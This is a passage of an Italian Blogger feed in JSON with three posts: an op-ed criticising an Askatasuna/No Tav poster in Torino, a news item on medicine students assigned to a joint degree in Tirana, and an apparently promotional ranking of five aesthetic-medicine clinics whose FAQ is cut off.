democratica.\u003C\/p\u003E\u003Cp data-end=\"1282\" data-start=\"717\"\u003EL’impatto visivo è immediato e volutamente aggressivo. Colori accesi, toni infuocati, volti caricaturali deformati in espressioni di rabbia, sfida o sarcasmo. Non c’è spazio per la complessità, né per la normalità della vita sociale. La folla rappresentata non è una comunità: è una massa compatta, monocorde, pronta allo scontro. Il palazzo di Askatasuna sullo sfondo diventa una sorta di “fortino simbolico”, un luogo mitizzato della resistenza, mentre slogan come “Torino è partigiana” vengono usati non come memoria storica condivisa, ma come clava identitaria.\u003C\/p\u003E\u003Cp data-end=\"1750\" data-start=\"1284\"\u003ELa prima assenza evidente è quella delle\u0026nbsp;\u003Cstrong data-end=\"1334\" data-start=\"1325\"\u003Edonne\u003C\/strong\u003E, se non in ruoli marginali o stereotipati. Ancora più significativa è l’assenza totale di\u0026nbsp;\u003Cstrong data-end=\"1455\" data-start=\"1425\"\u003Efamiglie, bambini, anziani\u003C\/strong\u003E, cioè di quel tessuto umano che costituisce una città reale. Torino, in questo manifesto, non è una metropoli viva e pluralista: è uno scenario di conflitto permanente, abitato esclusivamente da militanti. La città come luogo di convivenza sparisce; resta solo la città come campo di battaglia.\u003C\/p\u003E\u003Cp data-end=\"2260\" data-start=\"1752\"\u003EQuesto immaginario non è neutro. Comunica un’idea precisa di politica: non dialogo, non mediazione, non partecipazione istituzionale, ma contrapposizione frontale. Il “contro” diventa l’unica grammatica possibile: contro il governo, contro la guerra, contro lo Stato, contro chi non si allinea. Ma una democrazia non vive di slogan urlati, come già ammoniva Alexis de Tocqueville. Vive di\u0026nbsp;\u003Cstrong data-end=\"2161\" data-start=\"2141\"\u003Ecoscienza civile\u003C\/strong\u003E, di responsabilità individuale e collettiva, di riconoscimento reciproco. Tutto ciò qui è assente.\u003C\/p\u003E\u003Cp data-end=\"2727\" data-start=\"2262\"\u003EIl movimento No Tav, così come l’area antagonista torinese, ha una lunga storia e una pluralità interna che \u003Cb\u003Equesto poster non rappresenta\u003C\/b\u003E. Al contrario, ne cristallizza l’aspetto più barricadero e violento, trasformando una questione complessa – infrastrutture, ambiente, sviluppo, legalità – in una narrazione manichea: da una parte “noi”, dall’altra “il nemico”. È una semplificazione che fa comodo alla radicalizzazione, ma che impoverisce il dibattito pubblico.\u003C\/p\u003E\u003Cp data-end=\"3166\" data-start=\"2729\"\u003E\u003Cb\u003EAnche il richiamo alla Resistenza è problematico\u003C\/b\u003E.\u003Cb\u003E Definire “partigiana” una città nel 2026, usando simboli e linguaggi di guerra civile, significa svuotare quella parola della sua profondità storica e morale\u003C\/b\u003E. La Resistenza fu un fenomeno tragico e necessario in un contesto di dittatura e occupazione. Usarla come cornice estetica per legittimare qualsiasi forma di antagonismo contemporaneo è una forzatura che finisce per banalizzarla.\u003C\/p\u003E\u003Cp data-end=\"3571\" data-start=\"3168\"\u003EC’è poi il tema della\u0026nbsp;\u003Cstrong data-end=\"3212\" data-start=\"3190\"\u003Eviolenza simbolica\u003C\/strong\u003E. Nessuna molotov, nessun manganello nel poster, certo. Ma tutto – dai volti serrati, alle posture, ai colori – comunica tensione, conflitto, disponibilità allo scontro. È un’estetica che non invita a partecipare, ma a schierarsi; non a capire, ma a tifare. Chi non si riconosce in quell’immaginario è implicitamente escluso, se non addirittura delegittimato.\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3573\"\u003EIn questo senso, il manifesto non parla alla città, ma\u0026nbsp;\u003Cstrong data-end=\"3638\" data-start=\"3628\"\u003Econtro\u003C\/strong\u003E\u0026nbsp;la città. Non cerca consenso, ma adesione identitaria. Non costruisce ponti, ma rafforza recinti. È una comunicazione che può funzionare all’interno di una bolla militante, ma che contribuisce a polarizzare ulteriormente una società già attraversata da fratture profonde.\u003C\/p\u003E\u003Cp data-end=\"4291\" data-start=\"3912\"\u003ELa politica, soprattutto in una democrazia matura, dovrebbe avere il coraggio della complessità. Dovrebbe saper rappresentare anche ciò che non fa rumore: la cura, il lavoro quotidiano, la convivenza tra diversi. Qui invece tutto è ridotto a gesto, a posa, a slogan. È una politica che preferisce l’icona al contenuto, l’urlo alla parola, la contrapposizione alla responsabilità.\u003C\/p\u003E\u003Cp data-end=\"4718\" data-start=\"4293\"\u003EIn definitiva, ciò che manca in questo poster non è solo una parte della società, ma un’idea di futuro condiviso. Senza famiglie, senza bambini, senza pluralismo, senza dialogo. Una città messa “a ferro e fuoco” prima ancora che nelle strade, nell’immaginario. Ed è proprio lì, nell’immaginario, che una democrazia inizia a indebolirsi quando smette di riconoscersi come spazio comune e diventa terreno di scontro permanente.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8639361767617188962\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8639361767617188962","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8639361767617188962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8639361767617188962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/askatasuna-zerocalcare-notav-e-torino.html","title":"ASKATASUNA: COSA C'È CHE NON VA IN QUESTO POSTER? E IN GENERALE NELLA \"PROTESTA\"? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyB3M-5wEqPC4l1MdAIQEs0aliXokN7-qflE32T3hKH-pxlCxFG-u2ioTSLsNB9cK5Odx5RPTeIrd2kBN4JUwnOCowuo-wC8AK1vDAQHDoA2dg_0isMN1C_MuK-XxzPNkZXbiPOYChKTdKbi9VoSLQdqM4UoFyd_8HxvnWHYWyBEEMCiO8BudhYOATUew\/s72-c\/Screenshot%202026-01-28%20alle%2015.23.08.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7061337549006866931"},"published":{"$t":"2026-01-15T18:04:00.002+01:00"},"updated":{"$t":"2026-01-15T18:28:43.958+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"albania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lavoro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"studio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Medicina, ammessi ma non tutti in Italia: il caso Tirana e il nuovo sistema di accesso"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Edi Claudio Pasqua\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003ESono entrati a Medicina grazie al nuovo\u0026nbsp;\u003Cstrong data-end=\"300\" data-start=\"281\"\u003Esemestre filtro\u003C\/strong\u003E, ma per circa\u0026nbsp;\u003Cstrong data-end=\"340\" data-start=\"315\"\u003E220 studenti italiani\u003C\/strong\u003E\u0026nbsp;l’inizio del percorso universitario non sarà in Italia. La loro destinazione è\u0026nbsp;\u003Cstrong data-end=\"442\" data-start=\"420\"\u003ETirana, in Albania\u003C\/strong\u003E, dove è attivo un corso collegato all’\u003Cstrong data-end=\"515\" data-start=\"481\"\u003EUniversità di Roma Tor Vergata\u003C\/strong\u003E\u0026nbsp;tramite un accordo internazionale.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s1956\/universita-torino.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1467\" data-original-width=\"1956\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s16000\/universita-torino.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIl Palazzo del Rettorato dell'Università degli Studi di Torino\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1009\" data-start=\"552\"\u003ELa possibilità di frequentare una sede estera rientra nelle regole del nuovo sistema di ammissione, che prevede un primo semestre selettivo con esami preliminari. L’obiettivo è \u003Cstrong data-end=\"762\" data-start=\"729\"\u003Eaumentare i posti disponibili\u003C\/strong\u003E e offrire opportunità anche tramite collaborazioni con università straniere. Il corso di Tirana è un \u003Cstrong data-end=\"880\" data-start=\"864\"\u003Ejoint degree\u003C\/strong\u003E, sviluppato insieme all’\u003Cb\u003E\u003Ca href=\"https:\/\/unizkm.al\/\" rel=\"nofollow\" target=\"_blank\"\u003EUniversità Cattolica “Nostra Signora del Buon Consiglio”\u003C\/a\u003E\u003C\/b\u003E, con pieno riconoscimento accademico in Italia.\u003C\/p\u003E\u003Cp data-end=\"1303\" data-start=\"1011\"\u003EIl problema, segnalato da molti studenti e famiglie, riguarda la \u003Cstrong data-end=\"1110\" data-start=\"1076\"\u003Etrasparenza nelle assegnazioni\u003C\/strong\u003E. Chi si è piazzato nelle posizioni più basse della graduatoria ha scoperto solo dopo l’assegnazione che avrebbe dovuto iniziare a studiare all’estero, con possibilità di scelta molto limitate.\u003C\/p\u003E\u003Cp data-end=\"1607\" data-start=\"1305\"\u003EA complicare la situazione c’era anche la \u003Cstrong data-end=\"1370\" data-start=\"1347\"\u003Equestione economica\u003C\/strong\u003E: la retta prevista per la sede di Tirana superava i \u003Cstrong data-end=\"1443\" data-start=\"1423\"\u003E9.000 euro annui\u003C\/strong\u003E, molto più alta rispetto ai contributi richiesti negli atenei pubblici italiani. La notizia aveva suscitato proteste e acceso il dibattito sul diritto allo studio.\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1609\"\u003EDopo il confronto tra il \u003Cstrong data-end=\"1679\" data-start=\"1634\"\u003EMinistero dell’Università e della Ricerca\u003C\/strong\u003E e l’\u003Cstrong data-end=\"1710\" data-start=\"1684\"\u003EUniversità Tor Vergata\u003C\/strong\u003E, la situazione è stata rettificata: \u003Ca href=\"https:\/\/www.ansa.it\/canale_legalita_scuola\/notizie\/mur\/2026\/01\/13\/bernini-gli-studenti-di-medicina-a-tirana-pagheranno-le-stesse-tasse-di-roma_43567b4b-7d7f-4deb-a903-784182ee3c6c.html?utm_source=chatgpt.com\" rel=\"nofollow\" target=\"_blank\"\u003Egli studenti destinati a Tirana \u003Cstrong data-end=\"1842\" data-start=\"1779\"\u003Epagheranno le stesse tasse dei colleghi che studiano a Roma\u003C\/strong\u003E, calcolate in base all’ISE\u003C\/a\u003EE. Inoltre, il \u003Cstrong data-end=\"1921\" data-start=\"1884\"\u003Eprimo semestre si svolgerà a Roma\u003C\/strong\u003E, prima del trasferimento in Albania.\u003C\/p\u003E\u003Cp data-end=\"2256\" data-start=\"1960\"\u003EIl caso Tirana mette in evidenza le sfide del \u003Cstrong data-end=\"2031\" data-start=\"2006\"\u003Enuovo semestre filtro\u003C\/strong\u003E: se da un lato amplia le opportunità di accesso a Medicina, dall’altro richiede \u003Cstrong data-end=\"2153\" data-start=\"2112\"\u003Einformazioni più chiare e trasparenti\u003C\/strong\u003E per studenti e famiglie, soprattutto quando si tratta di trasferimenti internazionali e costi elevati.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2482\" data-start=\"2258\"\u003EPer gli studenti piemontesi e torinesi che ogni anno tentano l’accesso alle facoltà mediche, la vicenda rappresenta un esempio di come il sistema stia cambiando e di quanto sia importante conoscere le regole fin dall’inizio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7061337549006866931\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7061337549006866931","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7061337549006866931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7061337549006866931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/medicina-ammessi-ma-non-tutti-in-italia.html","title":"Medicina, ammessi ma non tutti in Italia: il caso Tirana e il nuovo sistema di accesso"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s72-c\/universita-torino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7757664920802554202"},"published":{"$t":"2026-01-15T11:00:00.005+01:00"},"updated":{"$t":"2026-01-15T11:00:49.365+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"}],"title":{"type":"text","$t":" Migliori centri di medicina estetica in Italia: classifica delle 5 realtà più autorevoli"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s1920\/unsplash-estetica-chirurgia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1325\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s16000\/unsplash-estetica-chirurgia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EL'Italia, da Nord a Sud, è costellata di eccellenze sanitarie che hanno fatto della medicina estetica un fiore all'occhiello. Non si tratta di un fenomeno circoscritto a poche metropoli, ma di una rete di competenze diffusa che permette ai pazienti di trovare standard elevatissimi in diverse regioni. Nel 2026, la ricerca della struttura ideale non si basa più solo sulla vicinanza, ma sulla specifica reputazione clinica, sulla disponibilità di tecnologie esclusive e sulla filosofia di approccio al paziente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELe realtà che oggi guidano il settore si sono distaccate definitivamente dal concetto di \"ritocco\" fine a se stesso. Operano come veri e propri istituti di cura, dove il miglioramento estetico è la naturale conseguenza di protocolli medici rigorosi, diagnosi accurate e piani terapeutici che rispettano l'anatomia e la fisiologia della persona. La differenza la fanno l'aggiornamento scientifico delle équipe e la capacità di gestire il paziente con un approccio etico e sicuro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi seguito, un viaggio attraverso la penisola per scoprire 5 delle realtà più autorevoli, selezionate per la loro storia, la qualità tecnologica e la fiducia consolidata, distribuite nei principali poli italiani.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEcco la classifica delle 5 realtà più autorevoli:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E1. Laser Milano (Milano)\u003C\/b\u003E\u003Cbr \/\u003EPunto di riferimento nel capoluogo lombardo, \u003Ca href=\"https:\/\/www.lasermilano.it\/\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003ELaser Milano\u003C\/span\u003E\u003C\/a\u003E rappresenta l'eccellenza per chi cerca un approccio tecnologico e scientifico all'estetica. La struttura ha costruito la sua leadership su una specializzazione verticale: l'uso avanzato dei laser medicali e delle metodiche non invasive. Qui, la medicina estetica viene trattata con rigore clinico: ogni percorso inizia con un'analisi approfondita per elaborare protocolli su misura che garantiscano efficacia e sicurezza. È la scelta d'elezione per chi, a Milano, desidera risultati concreti nella cura della pelle, nel rimodellamento corporeo e nell'epilazione definitiva medicale, affidandosi a un team che pone la salute al centro del risultato estetico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E2. Studio Medico Basoccu (Roma)\u003C\/b\u003E\u003Cbr \/\u003ENel cuore della Capitale, lo Studio Medico Basoccu è una delle firme più prestigiose della medicina e chirurgia estetica italiana. Guidato dal Prof. Giulio Basoccu, il centro è noto per coniugare l'alta chirurgia con i trattamenti di medicina estetica più innovativi. La struttura è un punto di riferimento per il Centro Italia, apprezzata per la capacità di gestire casi complessi e per un approccio che mira a risultati estremamente naturali ed eleganti. La reputazione dello studio si fonda su anni di esperienza e su una clientela che include volti noti, garanzia di standard operativi di altissimo livello.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E3. Valet (Bologna)\u003C\/b\u003E\u003Cbr \/\u003EBologna ospita una vera istituzione del settore: il poliambulatorio Valet. Non è solo un centro medico, ma anche la sede di una delle più importanti scuole di formazione per medici estetici in Italia (CPMA). Questo duplice ruolo di clinica e accademia assicura ai pazienti di essere seguiti da professionisti che sono letteralmente coloro che insegnano la materia. Valet è sinonimo di avanguardia scientifica e sicurezza, offrendo un ventaglio di trattamenti che spaziano dal laser alla medicina rigenerativa, rappresentando il vertice dell'offerta in Emilia-Romagna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E4. Clinica Città Giardino (Padova)\u003C\/b\u003E\u003Cbr \/\u003ENel Nord-Est, la Clinica Città Giardino di Padova si distingue come una struttura sanitaria polispecialistica di grande rilievo. La sua sezione dedicata alla medicina e chirurgia estetica è rinomata per l'approccio multidisciplinare e per le dotazioni tecnologiche di ultima generazione. La clinica offre un ambiente ospedaliero sicuro e controllato anche per le procedure ambulatoriali, garantendo al paziente la massima tranquillità. È la destinazione ideale per chi cerca la solidità di una struttura sanitaria complessa applicata al benessere estetico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E5. Clinica Ruesch (Napoli)\u003C\/b\u003E\u003Cbr \/\u003EStorica casa di cura napoletana fondata nel 1919, la Clinica Ruesch è un pilastro della sanità nel Sud Italia che ha saputo integrare una moderna divisione di medicina estetica e dermo-estetica. Situata in una posizione panoramica e prestigiosa, la clinica unisce la tradizione medica di alto profilo con le tecniche più attuali di ringiovanimento e cura del corpo. La scelta della Ruesch garantisce ai pazienti campani e del meridione l'accesso a protocolli sicuri, gestiti in un contesto di eccellenza ospedaliera riconosciuta a livello nazionale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn sintesi, l'Italia offre un panorama di altissima qualità nel campo della medicina estetica, con centri di eccellenza distribuiti strategicamente sul territorio. Da Milano a Napoli, passando per Roma, Bologna e Padova, queste strutture dimostrano che la professionalità medica è l'unico vero fondamento per un'estetica sicura e soddisfacente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #6d6d6d; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 17px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EFAQ: Domande Frequenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E1. Perché è importante che il centro medico sia nella propria città o regione?\u003C\/b\u003E\u003Cbr \/\u003ESebbene per interventi chirurgici ci si sposti volentieri, per la medicina estetica la prossimità è un vantaggio. Molti trattamenti (come laser, peeling o cicli di biostimolazione) richiedono sedute multiple o controlli periodici. Avere un centro di fiducia accessibile facilita la continuità terapeutica, essenziale per ottenere e mantenere i risultati nel tempo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E2. Quali garanzie offre una struttura sanitaria rispetto a uno studio privato singolo?\u003C\/b\u003E\u003Cbr \/\u003ELe strutture sanitarie complesse (come poliambulatori o cliniche) offrono spesso garanzie aggiuntive in termini di protocolli di sterilizzazione, gestione delle emergenze, presenza di personale infermieristico e multidisciplinarietà. Inoltre, dispongono solitamente di un parco macchine più ampio e costantemente aggiornato rispetto al singolo professionista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E3. 